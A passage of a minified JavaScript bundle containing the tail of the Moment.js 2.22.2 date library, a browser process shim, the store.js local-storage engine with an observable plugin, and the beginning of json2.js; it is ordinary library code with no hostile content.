NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),e=E(e)){case"year":o=qe(this,r)/12;break;case"month":o=qe(this,r);break;case"quarter":o=qe(this,r)/3;break;case"second":o=(this-r)/1e3;break;case"minute":o=(this-r)/6e4;break;case"hour":o=(this-r)/36e5;break;case"day":o=(this-r-i)/864e5;break;case"week":o=(this-r-i)/6048e5;break;default:o=this-r}return n?o:k(o)},cn.endOf=function(t){return void 0===(t=E(t))||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))},cn.format=function(t){t||(t=this.isUtc()?d.defaultFormatUtc:d.defaultFormat);var e=U(this,t);return this.localeData().postformat(e)},cn.from=function(t,e){return this.isValid()&&(S(t)&&t.isValid()||Ce(t).isValid())?Ue({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},cn.fromNow=function(t){return this.from(Ce(),t)},cn.to=function(t,e){return this.isValid()&&(S(t)&&t.isValid()||Ce(t).isValid())?Ue({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},cn.toNow=function(t){return this.to(Ce(),t)},cn.get=function(t){return T(this[t=E(t)])?this[t]():this},cn.invalidAt=function(){return y(this).overflow},cn.isAfter=function(t,e){var n=S(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=E(c(e)?"millisecond":e))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())},cn.isBefore=function(t,e){var n=S(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=E(c(e)?"millisecond":e))?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())},cn.isBetween=function(t,e,n,r){return("("===(r=r||"()")[0]?this.isAfter(t,n):!this.isBefore(t,n))&&(")"===r[1]?this.isBefore(e,n):!this.isAfter(e,n))},cn.isSame=function(t,e){var n,r=S(t)?t:Ce(t);return!(!this.isValid()||!r.isValid())&&("millisecond"===(e=E(e||"millisecond"))?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))},cn.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},cn.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},cn.isValid=function(){return g(this)},cn.lang=Xe,cn.locale=Ke,cn.localeData=Qe,cn.max=De,cn.min=Te,cn.parsingFlags=function(){return v({},y(this))},cn.set=function(t,e){if("object"==typeof t)for(var n=function(t){var e=[];for(var n in t)e.push({unit:n,priority:P[n]});return e.sort(function(t,e){return t.priority-e.priority}),e}(t=j(t)),r=0;r<n.length;r++)this[n[r].unit](t[n[r].unit]);else if(T(this[t=E(t)]))return this[t](e);return this},cn.startOf=function(t){switch(t=E(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},cn.subtract=Ze,cn.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},cn.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},cn.toDate=function(){return new Date(this.valueOf())},cn.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,n=e?this.clone().utc():this;return n.year()<0||9999<n.year()?U(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):T(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",U(n,"Z")):U(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},cn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=e+'[")]';return this.format(n+r+"-MM-DD[T]HH:mm:ss.SSS"+i)},cn.toJSON=function(){return this.isValid()?this.toISOString():null},cn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},cn.unix=function(){return Math.floor(this.valueOf()/1e3)},cn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},cn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},cn.year=Mt,cn.isLeapYear=function(){return xt(this.year())},cn.weekYear=function(t){return en.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},cn.isoWeekYear=function(t){return en.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},cn.quarter=cn.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},cn.month=Pt,cn.daysInMonth=function(){return $t(this.year(),this.month())},cn.week=cn.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},cn.isoWeek=cn.isoWeeks=function(t){var e=Wt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},cn.weeksInYear=function(){var t=this.localeData()._week;return Ut(this.year(),t.dow,t.doy)},cn.isoWeeksInYear=function(){return Ut(this.year(),1,4)},cn.date=nn,cn.day=cn.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e,n,r=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(e=t,n=this.localeData(),t="string"!=typeof e?e:isNaN(e)?"number"==typeof(e=n.weekdaysParse(e))?e:null:parseInt(e,10),this.add(t-r,"d")):r},cn.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},cn.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=(n=t,r=this.localeData(),"string"==typeof n?r.weekdaysParse(n)%7||7:isNaN(n)?null:n);return this.day(this.day()%7?e:e-7)}return this.day()||7;var n,r},cn.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},cn.hour=cn.hours=ee,cn.minute=cn.minutes=rn,cn.second=cn.seconds=an,cn.millisecond=cn.milliseconds=un,cn.utcOffset=function(t,e,n){var r,i=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=Le(ot,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ie(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==t&&(!e||this._changeInProgress?Be(this,Ue(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,d.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:Ie(this)},cn.utc=function(t){return this.utcOffset(0,t)},cn.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ie(this),"m")),this},cn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=Le(it,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},cn.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?Ce(t).utcOffset():0,(this.utcOffset()-t)%60==0)},cn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},cn.isLocal=function(){return!!this.isValid()&&!this._isUTC},cn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},cn.isUtc=Re,cn.isUTC=Re,cn.zoneAbbr=function(){return this._isUTC?"UTC":""},cn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},cn.dates=n("dates accessor is deprecated. Use date instead.",nn),cn.months=n("months accessor is deprecated. Use month instead",Pt),cn.years=n("years accessor is deprecated. Use year instead",Mt),cn.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}),cn.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!c(this._isDSTShifted))return this._isDSTShifted;var t={};if(w(t,this),(t=Oe(t))._a){var e=t._isUTC?m(t._a):Ce(t._a);this._isDSTShifted=this.isValid()&&0<a(t._a,e.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted});var fn=$.prototype;function dn(t,e,n,r){var i=ce(),o=m().set(r,e);return i[n](o,t)}function hn(t,e,n){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return dn(t,e,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=dn(t,r,n,"month");return i}function pn(t,e,n,r){"boolean"==typeof t?l(e)&&(n=e,e=void 0):(e=t,t=!1,l(n=e)&&(n=e,e=void 0)),e=e||"";var i,o=ce(),a=t?o._week.dow:0;if(null!=n)return dn(e,(n+a)%7,r,"day");var s=[];for(i=0;i<7;i++)s[i]=dn(e,(i+a)%7,r,"day");return s}fn.calendar=function(t,e,n){var r=this._calendar[t]||this._calendar.sameElse;return T(r)?r.call(e,n):r},fn.longDateFormat=function(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])},fn.invalidDate=function(){return this._invalidDate},fn.ordinal=function(t){return this._ordinal.replace("%d",t)},fn.preparse=ln,fn.postformat=ln,fn.relativeTime=function(t,e,n,r){var i=this._relativeTime[n];return T(i)?i(t,e,n,r):i.replace(/%d/i,t)},fn.pastFuture=function(t,e){var n=this._relativeTime[0<t?"future":"past"];return T(n)?n(e):n.replace(/%s/i,e)},fn.set=function(t){var e,n;for(n in t)T(e=t[n])?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},fn.months=function(t,e){return t?s(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||At).test(e)?"format":"standalone"][t.month()]:s(this._months)?this._months:this._months.standalone},fn.monthsShort=function(t,e){return t?s(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[At.test(e)?"format":"standalone"][t.month()]:s(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},fn.monthsParse=function(t,e,n){var r,i,o;if(this._monthsParseExact)return function(t,e,n){var r,i,o,a=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)o=m([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===e?-1!==(i=Ot.call(this._shortMonthsParse,a))?i:null:-1!==(i=Ot.call(this._longMonthsParse,a))?i:null:"MMM"===e?-1!==(i=Ot.call(this._shortMonthsParse,a))?i:-1!==(i=Ot.call(this._longMonthsParse,a))?i:null:-1!==(i=Ot.call(this._longMonthsParse,a))?i:-1!==(i=Ot.call(this._shortMonthsParse,a))?i:null}.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=m([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(o="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[r].test(t))return r;if(n&&"MMM"===e&&this._shortMonthsParse[r].test(t))return r;if(!n&&this._monthsParse[r].test(t))return r}},fn.monthsRegex=function(t){return this._monthsParseExact?(p(this,"_monthsRegex")||Ft.call(this),t?this._monthsStrictRegex:this._monthsRegex):(p(this,"_monthsRegex")||(this._monthsRegex=Lt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},fn.monthsShortRegex=function(t){return this._monthsParseExact?(p(this,"_monthsRegex")||Ft.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(p(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},fn.week=function(t){return Wt(t,this._week.dow,this._week.doy).week},fn.firstDayOfYear=function(){return this._week.doy},fn.firstDayOfWeek=function(){return this._week.dow},fn.weekdays=function(t,e){return t?s(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(e)?"format":"standalone"][t.day()]:s(this._weekdays)?this._weekdays:this._weekdays.standalone},fn.weekdaysMin=function(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin},fn.weekdaysShort=function(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort},fn.weekdaysParse=function(t,e,n){var r,i,o;if(this._weekdaysParseExact)return function(t,e,n){var r,i,o,a=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)o=m([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===e?-1!==(i=Ot.call(this._weekdaysParse,a))?i:null:"ddd"===e?-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:null:"dddd"===e?-1!==(i=Ot.call(this._weekdaysParse,a))?i:-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:null:"ddd"===e?-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:-1!==(i=Ot.call(this._weekdaysParse,a))?i:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:null:-1!==(i=Ot.call(this._minWeekdaysParse,a))?i:-1!==(i=Ot.call(this._weekdaysParse,a))?i:-1!==(i=Ot.call(this._shortWeekdaysParse,a))?i:null}.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=m([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(o="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[r].test(t))return r;if(n&&"ddd"===e&&this._shortWeekdaysParse[r].test(t))return r;if(n&&"dd"===e&&this._minWeekdaysParse[r].test(t))return r;if(!n&&this._weekdaysParse[r].test(t))return r}},fn.weekdaysRegex=function(t){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||qt.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(p(this,"_weekdaysRegex")||(this._weekdaysRegex=Bt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},fn.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||qt.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(p(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Jt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},fn.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||qt.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(p(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Zt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},fn.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},fn.meridiem=function(t,e,n){return 11<t?n?"pm":"PM":n?"am":"AM"},se("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===x(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),d.lang=n("moment.lang is deprecated. Use moment.locale instead.",se),d.langData=n("moment.langData is deprecated. Use moment.localeData instead.",ce);var vn=Math.abs;function mn(t,e,n,r){var i=Ue(e,n);return t._milliseconds+=r*i._milliseconds,t._days+=r*i._days,t._months+=r*i._months,t._bubble()}function yn(t){return t<0?Math.floor(t):Math.ceil(t)}function gn(t){return 4800*t/146097}function _n(t){return 146097*t/4800}function wn(t){return function(){return this.as(t)}}var bn=wn("ms"),Sn=wn("s"),kn=wn("m"),xn=wn("h"),On=wn("d"),Mn=wn("w"),Cn=wn("M"),Tn=wn("y");function Dn(t){return function(){return this.isValid()?this._data[t]:NaN}}var $n=Dn("milliseconds"),An=Dn("seconds"),Yn=Dn("minutes"),En=Dn("hours"),jn=Dn("days"),Pn=Dn("months"),Nn=Dn("years");var Ln=Math.round,Fn={ss:44,s:45,m:45,h:22,d:26,M:11};var In=Math.abs;function Rn(t){return(0<t)-(t<0)||+t}function Hn(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n=In(this._milliseconds)/1e3,r=In(this._days),i=In(this._months);e=k((t=k(n/60))/60),n%=60,t%=60;var o=k(i/12),a=i%=12,s=r,u=e,c=t,l=n?n.toFixed(3).replace(/\.?0+$/,""):"",f=this.asSeconds();if(!f)return"P0D";var d=f<0?"-":"",h=Rn(this._months)!==Rn(f)?"-":"",p=Rn(this._days)!==Rn(f)?"-":"",v=Rn(this._milliseconds)!==Rn(f)?"-":"";return d+"P"+(o?h+o+"Y":"")+(a?h+a+"M":"")+(s?p+s+"D":"")+(u||c||l?"T":"")+(u?v+u+"H":"")+(c?v+c+"M":"")+(l?v+l+"S":"")}var Wn=Ye.prototype;return Wn.isValid=function(){return this._isValid},Wn.abs=function(){var t=this._data;return this._milliseconds=vn(this._milliseconds),this._days=vn(this._days),this._months=vn(this._months),t.milliseconds=vn(t.milliseconds),t.seconds=vn(t.seconds),t.minutes=vn(t.minutes),t.hours=vn(t.hours),t.months=vn(t.months),t.years=vn(t.years),this},Wn.add=function(t,e){return mn(this,t,e,1)},Wn.subtract=function(t,e){return mn(this,t,e,-1)},Wn.as=function(t){if(!this.isValid())return NaN;var e,n,r=this._milliseconds;if("month"===(t=E(t))||"year"===t)return e=this._days+r/864e5,n=this._months+gn(e),"month"===t?n:n/12;switch(e=this._days+Math.round(_n(this._months)),t){case"week":return e/7+r/6048e5;case"day":return e+r/864e5;case"hour":return 24*e+r/36e5;case"minute":return 1440*e+r/6e4;case"second":return 86400*e+r/1e3;case"millisecond":return Math.floor(864e5*e)+r;default:throw new Error("Unknown unit "+t)}},Wn.asMilliseconds=bn,Wn.asSeconds=Sn,Wn.asMinutes=kn,Wn.asHours=xn,Wn.asDays=On,Wn.asWeeks=Mn,Wn.asMonths=Cn,Wn.asYears=Tn,Wn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*x(this._months/12):NaN},Wn._bubble=function(){var t,e,n,r,i,o=this._milliseconds,a=this._days,s=this._months,u=this._data;return 0<=o&&0<=a&&0<=s||o<=0&&a<=0&&s<=0||(o+=864e5*yn(_n(s)+a),s=a=0),u.milliseconds=o%1e3,t=k(o/1e3),u.seconds=t%60,e=k(t/60),u.minutes=e%60,n=k(e/60),u.hours=n%24,s+=i=k(gn(a+=k(n/24))),a-=yn(_n(i)),r=k(s/12),s%=12,u.days=a,u.months=s,u.years=r,this},Wn.clone=function(){return Ue(this)},Wn.get=function(t){return t=E(t),this.isValid()?this[t+"s"]():NaN},Wn.milliseconds=$n,Wn.seconds=An,Wn.minutes=Yn,Wn.hours=En,Wn.days=jn,Wn.weeks=function(){return k(this.days()/7)},Wn.months=Pn,Wn.years=Nn,Wn.humanize=function(t){if(!this.isValid())return this.localeData().invalidDate();var e,n,r,i,o,a,s,u,c,l,f,d=this.localeData(),h=(n=!t,r=d,i=Ue(e=this).abs(),o=Ln(i.as("s")),a=Ln(i.as("m")),s=Ln(i.as("h")),u=Ln(i.as("d")),c=Ln(i.as("M")),l=Ln(i.as("y")),(f=o<=Fn.ss&&["s",o]||o<Fn.s&&["ss",o]||a<=1&&["m"]||a<Fn.m&&["mm",a]||s<=1&&["h"]||s<Fn.h&&["hh",s]||u<=1&&["d"]||u<Fn.d&&["dd",u]||c<=1&&["M"]||c<Fn.M&&["MM",c]||l<=1&&["y"]||["yy",l])[2]=n,f[3]=0<+e,f[4]=r,function(t,e,n,r,i){return i.relativeTime(e||1,!!n,t,r)}.apply(null,f));return t&&(h=d.pastFuture(+this,h)),d.postformat(h)},Wn.toISOString=Hn,Wn.toString=Hn,Wn.toJSON=Hn,Wn.locale=Ke,Wn.localeData=Qe,Wn.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Hn),Wn.lang=Xe,W("X",0,0,"unix"),W("x",0,0,"valueOf"),ut("x",rt),ut("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))}),dt("x",function(t,e,n){n._d=new Date(x(t))}),d.version="2.22.2",t=Ce,d.fn=cn,d.min=function(){return $e("isBefore",[].slice.call(arguments,0))},d.max=function(){return $e("isAfter",[].slice.call(arguments,0))},d.now=function(){return Date.now?Date.now():+new Date},d.utc=m,d.unix=function(t){return Ce(1e3*t)},d.months=function(t,e){return hn(t,e,"months")},d.isDate=f,d.locale=se,d.invalid=_,d.duration=Ue,d.isMoment=S,d.weekdays=function(t,e,n){return pn(t,e,n,"weekdays")},d.parseZone=function(){return Ce.apply(null,arguments).parseZone()},d.localeData=ce,d.isDuration=Ee,d.monthsShort=function(t,e){return hn(t,e,"monthsShort")},d.weekdaysMin=function(t,e,n){return pn(t,e,n,"weekdaysMin")},d.defineLocale=ue,d.updateLocale=function(t,e){if(null!=e){var n,r,i=ne;null!=(r=ae(t))&&(i=r._config),(n=new $(e=D(i,e))).parentLocale=re[t],re[t]=n,se(t)}else null!=re[t]&&(null!=re[t].parentLocale?re[t]=re[t].parentLocale:null!=re[t]&&delete re[t]);return re[t]},d.locales=function(){return r(re)},d.weekdaysShort=function(t,e,n){return pn(t,e,n,"weekdaysShort")},d.normalizeUnits=E,d.relativeTimeRounding=function(t){return void 0===t?Ln:"function"==typeof t&&(Ln=t,!0)},d.relativeTimeThreshold=function(t,e){return void 0!==Fn[t]&&(void 0===e?Fn[t]:(Fn[t]=e,"s"===t&&(Fn.ss=e-1),!0))},d.calendarFormat=function(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},d.prototype=cn,d.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},d},"object"==typeof t&&void 0!==Vn?Vn.exports=n():"function"==typeof define&&define.amd?define(n):e.moment=n()},{}],3:[function(t,e,n){var r,i,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(t){r=a}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(t){i=s}}();var c,l=[],f=!1,d=-1;function h(){f&&c&&(f=!1,c.length?l=c.concat(l):d=-1,l.length&&p())}function p(){if(!f){var t=u(h);f=!0;for(var e=l.length;e;){for(c=l,l=[];++d<e;)c&&c[d].run();d=-1,e=l.length}c=null,f=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(t)}}function v(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new v(t,e)),1!==l.length||f||u(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},{}],4:[function(t,e,n){var r=t("../src/store-engine"),i=t("../storages/all"),o=[t("../plugins/json2")];e.exports=r.createStore(i,o)},{"../plugins/json2":6,"../src/store-engine":8,"../storages/all":10}],5:[function(t,e,n){var r=t("../src/util"),o=r.bind,a=r.each,s=r.create,i=r.slice;e.exports=function(){var i=s(u,{_id:0,_subSignals:{},_subCallbacks:{}});return{watch:function(t,e,n){return i.on(e,o(this,n))},unwatch:function(t,e){i.off(e)},once:function(t,e,n){i.once(e,o(this,n))},set:function(t,e,n){var r=this.get(e);t(),i.fire(e,n,r)},remove:function(t,e){var n=this.get(e);t(),i.fire(e,void 0,n)},clearAll:function(t){var n={};this.each(function(t,e){n[e]=t}),t(),a(n,function(t,e){i.fire(e,void 0,t)})}}};var u={_id:null,_subCallbacks:null,_subSignals:null,on:function(t,e){return this._subCallbacks[t]||(this._subCallbacks[t]={}),this._id+=1,this._subCallbacks[t][this._id]=e,this._subSignals[this._id]=t,this._id},off:function(t){var e=this._subSignals[t];delete this._subCallbacks[e][t],delete this._subSignals[t]},once:function(t,e){var n=this.on(t,o(this,function(){e.apply(this,arguments),this.off(n)}))},fire:function(t){var e=i(arguments,1);a(this._subCallbacks[t],function(t){t.apply(this,e)})}}},{"../src/util":9}],6:[function(t,e,n){e.exports=function(){return t("./lib/json2"),{}}},{"./lib/json2":7}],7:[function(require,module,exports){"object"!=typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(t){return t<10?"0"+t:t}function this_value(){return this.valueOf()}function quote(t){return rx_escapable.lastIndex=0,rx_escapable.test(t)?'"'+t.replace(rx_escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var n,r,i,o,a,s=gap,u=e[t];switch(u&&"object"==typeof u&&"function"==typeof u.toJSON&&(u=u.toJSON(t)),"function"==typeof rep&&(u=rep.call(e,t,u)),typeof u){case"string":return quote(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(u)){for(o=u.length,n=0;n<o;n+=1)a[n]=str(n,u)||"null";return i=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+s+"]":"["+a.join(",")+"]",gap=s,i}if(rep&&"object"==typeof rep)for(o=rep.length,n=0;n<o;n+=1)"string"==typeof rep[n]&&(i=str(r=rep[n],u))&&a.push(quote(r)+(gap?": ":":")+i);else for(r in u)Object.prototype.hasOwnProperty.call(u,r)&&(i=str(r,u))&&a.push(quote(r)+(gap?": ":":")+i);return i=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+s+"}":"{"+a.join(",")+"}",gap=s,i}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return 